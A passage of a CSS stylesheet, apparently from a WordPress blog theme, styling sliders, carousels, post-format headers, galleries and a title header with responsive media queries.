.effect-slide_y.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-ui--slider-arrows {
  z-index: 3;
  position: absolute;
  bottom: 0%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  display: inline-block;
  color: #ffffff;
  background: transparent;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  line-height: 28px;
  margin-bottom: 10px;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow i {
  vertical-align: middle;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  background: #3f3f53;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  display: inline-block;
  margin: 0 15px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #ffffff;
  min-width: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
    width: 36px;
    height: 36px;
    margin-bottom: 30px;
    line-height: 33px;
  }
}
.sleek-slider .sleek-ui--slider-pager {
  z-index: 3;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0%;
  margin: 0;
  text-align: center;
  padding: 0;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-pager li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 15px;
}
.sleek-slider .sleek-ui--slider-pager a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 7px;
  height: 7px;
  display: block;
  background: rgba(255, 255, 255, 0.5);
}
.sleek-slider .sleek-ui--slider-pager a.active {
  pointer-events: none;
  background: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-pager li {
    margin-bottom: 35px;
  }
}
.sleek-slider .sleek-ui__loader {
  height: 3px;
  background: #6c83b1;
  width: 0%;
}
/*------------------------------------------------------------
 * Slider Element
 *------------------------------------------------------------*/
.sleek-slider--element {
  /*	On JS-start
	 *------------------------------------------------------------*/
}
.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 56.25%;
}
.sleek-slider--element .video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.sleek-slider--element .sleek-slider__media {
  background-size: cover;
  background-position: center center;
}
.sleek-slider--element .sleek-slider__text {
  width: 100%;
}
.sleek-slider--element .dark-mode h1 .above,
.sleek-slider--element .dark-mode .h1 .above,
.sleek-slider--element .dark-mode h2 .above,
.sleek-slider--element .dark-mode .h2 .above {
  color: #ffffff;
}
.js-started.sleek-slider--element {
  /*	After Height Calculate [elements ready]
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 56.25%;
}
.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: none;
}
.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: none;
}
.processed.js-started.sleek-slider--element .sleek-slider__item-inwrap {
  position: relative;
  height: 100%;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 0;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*------------------------------------------------------------
 * Image Slider
 *------------------------------------------------------------*/
.sleek-slider--images {
  /*	After Height Calculate
	 *------------------------------------------------------------*/
}
.sleek-slider--images .sleek-slider__item-inwrap {
  text-align: center;
}
.sleek-slider--images .caption {
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  color: #ffffff !important;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.sleek-slider--images .caption a {
  color: #3f3f53;
}
.sleek-slider--images .caption a:hover {
  color: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-slider--images .caption {
    bottom: 50px;
  }
}
@media only screen and (min-width: 1200px) {
  .sleek-slider--images .caption {
    color: #3f3f53;
    /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
    font-family: "Shadows Into Light Two", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 30px;
    margin-top: 45px;
  }
  .sleek-slider--images .caption a {
    color: #3f3f53;
  }
  .sleek-slider--images .caption a:hover {
    color: #6c83b1;
  }
}
.sidebar .sleek-slider--images .caption {
  position: static;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin: 15px 0 0px;
}
.sidebar .sleek-slider--images .caption a {
  color: #3f3f53;
}
.sidebar .sleek-slider--images .caption a:hover {
  color: #6c83b1;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows {
  position: static;
  margin-top: 5px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows .sleek-ui__arrow {
  margin-bottom: 10px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager {
  position: static;
  margin-top: 15px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager li {
  margin-bottom: 10px;
}
.js-started.sleek-slider--images img {
  margin: 0 !important;
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed {
  width: 100%;
  /*height: 100%;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed img {
  max-height: 100%;
}
/*------------------------------------------------------------
 * Carousel
 *------------------------------------------------------------*/
.sleek-carousel {
  position: relative;
}
.sleek-carousel .sleek-carousel__inwrap {
  overflow: auto;
}
@media only screen and (min-width: 1200px) {
  .sleek-carousel .sleek-carousel__inwrap {
    overflow: hidden;
  }
}
.sleek-carousel__items:before,
.sleek-carousel__items:after {
  display: table;
  content: "";
}
.sleek-carousel__items:after {
  clear: both;
}
.sleek-carousel .sleek-carousel__item {
  float: left;
  width: 33.3%;
}
.sleek-carousel .mCSB_scrollTools {
  padding: 0 30px;
}
.sleek-carousel .mCSB_scrollTools .mCSB_dragger {
  padding: 0 30px;
}
.sleek-carousel .sleek-ui--arrows {
  padding: 20px 30px 0;
  text-align: center;
}
.sleek-carousel .sleek-ui--arrows:before,
.sleek-carousel .sleek-ui--arrows:after {
  display: table;
  content: "";
}
.sleek-carousel .sleek-ui--arrows:after {
  clear: both;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #cecece;
  display: inline-block;
  margin: 0 10px;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow:hover {
  color: #3f3f53;
}
/*------------------------------------------------------------*/
/* 	Post Badge
/*------------------------------------------------------------*/
.post__badge {
  position: relative;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  /* 	Post Badge: Date
	 *------------------------------------------------------------*/
}
.post__badge a {
  display: block;
}
.post__badge img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: auto;
}
.post__badge .post__badge__inwrap {
  position: absolute;
  top: 50%;
  width: 100%;
  margin: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
}
.post__badge--date {
  text-align: center;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
}
/* 	Post Badge: Sizes
 * 	used as a less class, and need to be standalone
 *------------------------------------------------------------*/
.post__badge--medium {
  width: 100px;
  height: 100px;
}
.post__badge--large {
  width: 150px;
  height: 150px;
}
.post__badge--colored {
  background: #6c83b1;
}
/*------------------------------------------------------------
 * 	Format Heads
 *------------------------------------------------------------*/
.format-head {
  position: relative;
  overflow: hidden;
}
.format-head img {
  width: 100%;
}
/* Format Head: Audio
 * Support featured image as background for audio player
 *------------------------------------------------------------*/
.format-head--audio.featured-image--true.embed-audiofile .post__media {
  position: relative;
}
.format-head--audio.featured-image--true.embed-audiofile .post__media .mejs-audio {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
/* Overlays: Image, Quote, Status
 *------------------------------------------------------------*/
.format-head--overlay .post__media {
  overflow: hidden;
  background-size: cover;
  background-color: #3f3f53;
  background-position: 50% 25%;
}
.format-head--overlay .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.format-head--overlay .post__media img {
  display: none;
  visibility: hidden;
}
.format-head--overlay .post__text {
  position: absolute;
  width: 100%;
}
.image-dark .format-head--overlay h1,
.image-dark .format-head--overlay h2 {
  color: #ffffff;
}
.image-dark .format-head--overlay a {
  color: #ffffff;
}
.image-dark .format-head--overlay a:hover {
  color: #6c83b1;
}
.image-dark .format-head--overlay .post__text {
  color: #ffffff;
}
.image-light .format-head--overlay a {
  color: #3f3f53;
}
.image-light .format-head--overlay a:hover {
  color: #6c83b1;
}
.image-light .format-head--overlay .post__text {
  color: #3f3f53;
}
/*	Quote/Status
 *------------------------------------------------------------*/
.format-head--quote .post__text,
.format-head--status .post__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}
.format-head--quote .icon-heading,
.format-head--status .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-bottom: 35px;
}
.format-head--quote .icon-heading i,
.format-head--status .icon-heading i {
  position: relative;
}
.format-head--quote .icon-heading i:after,
.format-head--status .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.format-head--quote .quote,
.format-head--status .quote {
  display: inline-block;
  font-size: 20px;
  line-height: 1.2;
}
.format-head--quote .author,
.format-head--status .author {
  overflow: hidden;
  padding: 2px 0 5px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.format-head--quote .author i,
.format-head--status .author i {
  margin-left: 10px;
}
.format-head--quote .dash,
.format-head--status .dash {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  opacity: 0.8;
  margin: 5px auto 27px;
}
.image-dark .format-head--quote .dash,
.image-dark .format-head--status .dash {
  border-top-color: #ffffff;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading,
.main-content--m-plus .article-single--post .format-head--status .icon-heading {
  position: relative;
  margin-top: 1em;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #3f3f53;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before {
  right: 50%;
  margin-right: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  left: 50%;
  margin-left: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .quote,
.main-content--m-plus .article-single--post .format-head--status .quote {
  font-size: 24px;
  line-height: 1.4;
}
.main-content--m-plus .article-single--post .format-head--quote .dash,
.main-content--m-plus .article-single--post .format-head--status .dash {
  margin: 10px auto 30px;
}
.main-content--l-plus .article-single--post .format-head--quote .icon-heading,
.main-content--l-plus .article-single--post .format-head--status .icon-heading {
  margin-bottom: 40px;
}
.main-content--l-plus .article-single--post .format-head--quote .quote,
.main-content--l-plus .article-single--post .format-head--status .quote {
  font-size: 28px;
  line-height: 1.6;
}
.main-content--l-plus .article-single--post .format-head--quote .dash,
.main-content--l-plus .article-single--post .format-head--status .dash {
  margin: 18px auto 42px;
}
/*	Image & Link
 *------------------------------------------------------------*/
.format-head--image h1,
.format-head--link h1 {
  margin-bottom: 10px;
}
.format-head--image h2,
.format-head--link h2 {
  font-weight: 100;
  font-size: 38px;
}
.format-head--image .excerpt,
.format-head--link .excerpt {
  padding-left: 30px;
  font-size: 18px;
  line-height: 1.8;
  margin: 0;
}
.format-head--image .excerpt:before,
.format-head--link .excerpt:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #777777;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
.main-content--m-plus .format-head--image .excerpt,
.main-content--m-plus .format-head--link .excerpt {
  font-size: 20px;
  line-height: 1.8;
}
/*	Image
 *------------------------------------------------------------*/
.format-head--image .post__text {
  bottom: 30px;
  left: 0;
  right: 0;
}
/*	Link
 *------------------------------------------------------------*/
.format-head--link .post__text {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.format-head--link .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-left: 25px;
  margin-bottom: 35px;
}
.format-head--link .icon-heading i {
  position: relative;
}
.format-head--link .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/*	Aside
 *------------------------------------------------------------*/
.format-head--aside {
  overflow: auto;
  /* fix to enable multiple margins */
}
.format-head--aside .format-head__inwrap {
  position: relative;
  color: #3f3f53;
  background: #f5f5f5;
  font-size: 20px;
  line-height: 1.6;
  font-weight: 300;
  margin-bottom: 38px;
  padding: 30px 30px 0;
}
.format-head--aside .format-head__inwrap .excerpt {
  margin: 0 !important;
}
.format-head--aside .format-head__inwrap:before,
.format-head--aside .format-head__inwrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
}
.format-head--aside .format-head__inwrap:before {
  left: 0;
  right: 38px;
  height: 38px;
  background: #f5f5f5;
}
.format-head--aside .format-head__inwrap:after {
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 38px 0 0;
  border-color: #f5f5f5 transparent transparent transparent;
}
.main-content--m-plus .format-head--aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
/*------------------------------------------------------------
 * Loop Override
 *------------------------------------------------------------*/
.loop-container {
  /* /media query */
  /* Format: Link */
  /* Format: Aside */
}
.loop-container .format-head--overlay {
  /* mobile: change portrait images to 16:9 */
}
.loop-container .format-head--overlay .post__media {
  height: 0;
  padding-bottom: 75%;
}
.loop-container .format-head--overlay .post__text {
  padding-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container {
    /* get natural aspect ratio for larger devices */
  }
  .loop-container .format-head--overlay .post__media {
    height: auto;
    padding-bottom: 177.7%;
  }
  .main-content--m-plus .loop-container .post--size-medium .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
  .main-content--m-plus .loop-container .post--size-large .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
}
.loop-container .format-quote,
.loop-container .format-status {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container .format-quote,
  .loop-container .format-status {
    /* Small Item */
    /* Medium & Large Item */
  }
  .loop-container .format-quote.post--size-small .post__text,
  .loop-container .format-status.post--size-small .post__text,
  .main-content--s .loop-container .format-quote.post--size-medium .post__text,
  .main-content--s .loop-container .format-status.post--size-medium .post__text,
  .main-content--s .loop-container .format-quote.post--size-large .post__text,
  .main-content--s .loop-container .format-status.post--size-large .post__text {
    text-align: left;
    font-weight: 300;
  }
  .loop-container .format-quote.post--size-small .icon-heading,
  .loop-container .format-status.post--size-small .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-status.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--s .loop-container .format-status.post--size-large .icon-heading {
    margin-left: 0.6em;
  }
  .loop-container .format-quote.post--size-small .quote,
  .loop-container .format-status.post--size-small .quote,
  .main-content--s .loop-container .format-quote.post--size-medium .quote,
  .main-content--s .loop-container .format-status.post--size-medium .quote,
  .main-content--s .loop-container .format-quote.post--size-large .quote,
  .main-content--s .loop-container .format-status.post--size-large .quote {
    font-size: 20px;
    line-height: 1.2;
  }
  .loop-container .format-quote.post--size-small .dash,
  .loop-container .format-status.post--size-small .dash,
  .main-content--s .loop-container .format-quote.post--size-medium .dash,
  .main-content--s .loop-container .format-status.post--size-medium .dash,
  .main-content--s .loop-container .format-quote.post--size-large .dash,
  .main-content--s .loop-container .format-status.post--size-large .dash {
    border-top: none;
    margin-top: 0;
    margin-bottom: 0;
    height: 1px;
    padding-left: 30px;
    float: left;
  }
  .loop-container .format-quote.post--size-small .dash:before,
  .loop-container .format-status.post--size-small .dash:before,
  .main-content--s .loop-container .format-quote.post--size-medium .dash:before,
  .main-content--s .loop-container .format-status.post--size-medium .dash:before,
  .main-content--s .loop-container .format-quote.post--size-large .dash:before,
  .main-content--s .loop-container .format-status.post--size-large .dash:before {
    content: "";
    width: 20px;
    height: 1px;
    display: inline-block;
    vertical-align: middle;
    border-top: 1px solid #777777;
    border-top-color: inherit;
    margin-right: 10px;
    margin-left: -30px;
    margin-top: -7px;
    opacity: 0.5;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #3f3f53;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .quote,
  .main-content--m-plus .loop-container .format-status.post--size-medium .quote {
    font-size: 24px;
    line-height: 1.4;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #3f3f53;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .quote,
  .main-content--m-plus .loop-container .format-status.post--size-large .quote {
    font-size: 28px;
    line-height: 1.6;
  }
}
.loop-container .format-image,
.loop-container .format-link,
.loop-container .format-aside {
  /* Small Size */
}
.loop-container .format-image .excerpt,
.loop-container .format-link .excerpt,
.loop-container .format-aside .excerpt {
  font-size: 17px;
  line-height: 1.7;
}
.loop-container .format-image.post--size-small .excerpt,
.loop-container .format-link.post--size-small .excerpt,
.loop-container .format-aside.post--size-small .excerpt,
.main-content--s .loop-container .format-image.post--size-medium .excerpt,
.main-content--s .loop-container .format-link.post--size-medium .excerpt,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt,
.main-content--s .loop-container .format-image.post--size-large .excerpt,
.main-content--s .loop-container .format-link.post--size-large .excerpt,
.main-content--s .loop-container .format-aside.post--size-large .excerpt {
  font-size: inherit;
  line-height: inherit;
  padding-left: 0;
}
.loop-container .format-image.post--size-small .excerpt:before,
.loop-container .format-link.post--size-small .excerpt:before,
.loop-container .format-aside.post--size-small .excerpt:before,
.main-content--s .loop-container .format-image.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-link.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-image.post--size-large .excerpt:before,
.main-content--s .loop-container .format-link.post--size-large .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-large .excerpt:before {
  content: none;
}
.loop-container .format-link .format-head--overlay .post__media {
  position: absolute;
  height: 100%;
  width: 100%;
  padding-bottom: 0;
}
.loop-container .format-link .format-head--overlay .post__text {
  padding-top: 50px;
  padding-bottom: 40px;
  position: static;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.loop-container .format-link .format-head--overlay .excerpt {
  margin-top: 20px;
}
.loop-container .format-link .format-head--overlay .icon-heading {
  font-size: 16px;
  float: left;
  margin: 9px 30px 10px 15px;
}
.loop-container .format-aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
.loop-container .format-aside.post--size-small .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-medium .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-large .format-head__inwrap {
  padding: 25px 30px 0px;
}
/*------------------------------------------------------------
 * Single Override
 *------------------------------------------------------------*/
.article-single--post {
  /* .format-head--overlay .post__media height is calculated via js */
}
.article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.article-single--post .format-head--aside {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
  .article-single--post .format-head--aside {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  margin-top: 80px;
}
.article-single--post .format-head--overlay .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--overlay .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.article-single--post .format-head--image .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--image .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  bottom: 60px;
}
/*------------------------------------------------------------
 * Gallery media
 *------------------------------------------------------------*/
.gallery {
  margin-top: 8px;
  margin-bottom: 30px;
}
.gallery--lightbox .gallery-icon {
  /*
			a {
				@grayscale:
					-webkit-filter 0.3s cubic-bezier( 1, 0.2, 1, 1 ),
				    filter 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 )
				;
				.transition(@grayscale);
			}
			*/
}
.gallery--lightbox .gallery-icon:after {
  content: "ZOOM";
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  border-radius: 0 0 3px 0;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  background: #6c83b1;
  color: #ffffff;
  font-size: 10px;
  line-height: 1;
  padding: 5px 7px 4px;
}
.gallery--lightbox .gallery-icon:hover:after {
  opacity: 1;
}
.gallery--newspaper {
  padding: 0;
  margin-left: 30px;
  margin-right: 30px;
}
.gallery--newspaper .gallery-item {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .gallery--newspaper {
    margin-left: -5px;
    margin-right: -5px;
  }
  .full-width--true .gallery--newspaper {
    margin-left: 50px;
    margin-right: 50px;
  }
  .gallery--newspaper .gallery-item {
    float: left;
    padding: 5px;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .gallery--newspaper .gallery-item {
    width: 33.3%;
  }
  .main-content--l-plus .gallery--newspaper .gallery-item {
    width: 24.9%;
  }
  .gallery-columns-1.gallery--newspaper .gallery-item {
    min-width: 100%;
  }
  .gallery-columns-2.gallery--newspaper .gallery-item {
    min-width: 49.9%;
  }
  .gallery-columns-3.gallery--newspaper .gallery-item {
    min-width: 33.3%;
  }
  .gallery-columns-4.gallery--newspaper .gallery-item {
    min-width: 25%;
  }
  .main-content--xl .gallery-columns-5.gallery--newspaper .gallery-item {
    width: 20%;
  }
  .main-content--xl .gallery-columns-6.gallery--newspaper .gallery-item {
    width: 16.6%;
  }
  .main-content--xl .gallery-columns-7.gallery--newspaper .gallery-item {
    width: 14.1%;
  }
  .main-content--xl .gallery-columns-8.gallery--newspaper .gallery-item {
    width: 12.5%;
  }
  .main-content--xl .gallery-columns-9.gallery--newspaper .gallery-item {
    width: 11%;
  }
  .main-content--xl .gallery-columns-10.gallery--newspaper .gallery-item {
    width: 10%;
  }
}
/*------------------------------------------------------------
 * Title Header
 *------------------------------------------------------------*/
.title-header {
  margin: 90px auto 70px;
}
.title-header .title-header__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  width: 100%;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .title-header .title-header__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .title-header .title-header__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.title-header.title-header--big {
  min-height: 150px;
  position: relative;
  margin-top: 0;
  margin-bottom: 0px;
}
.title-header.title-header--big .title-header__inwrap {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.title-header.title-header--big h1 {
